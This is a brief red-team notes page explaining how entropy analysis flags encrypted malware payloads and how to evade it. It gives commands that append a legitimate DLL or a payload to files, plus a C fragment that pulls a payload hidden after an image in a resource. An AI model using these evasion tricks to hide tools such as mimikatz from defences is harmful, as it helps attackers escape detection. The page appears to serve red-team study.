Binary entropy is a concept used in information theory to measure the randomness or uncertainty of a binary sequence. In the context of detecting malware, binary entropy can be used to analyze the characteristics of a binary file and determine whether it exhibits suspicious or malicious behavior.
Looking the entropy the encrypted payload can be easily detected.
We can see the binary entropy of a file with Helenium Hex Editor software.
As an example here we can see a basic loader that has mimikatz encrypted.

There are some tricks to bypass entropy defensive measures.
- Concatenate a legitimate dll.
type c:\Windows\System32\kernel32.dll >> bin.exe
- Use a image and load it from resources.
type payload.bin >> a.jpg
Note: We need to know the original size of the image.
Example of loading the payload appended to an image from .rsrc section.
#include <Windows.h>
#include "resources.h"
#include <stdio.h>
#define IMAGE_LEN 196676 //len in bytes of the original image
int main(int argc, char ** argv) {
PVOID lpAddress;
SIZE_T sDataSize;
HGLOBAL resHandle = NULL;
HRSRC res;
//Read Payload from favicon.ico
unsigned char * payload;
unsigned int payload_len;
res = FindResource(NULL, MAKEINTRESOURCE(FAVICON_ICO), RT_RCDATA);
resHandle = LoadResource(NULL, res);
payload = (unsigned char *) LockResource(resHandle) + IMAGE_LEN;
payload_len = SizeofResource(NULL, res) - IMAGE_LEN;
sDataSize = payload_len;
return 0;
}
 Red Team Notes
Red Team Notes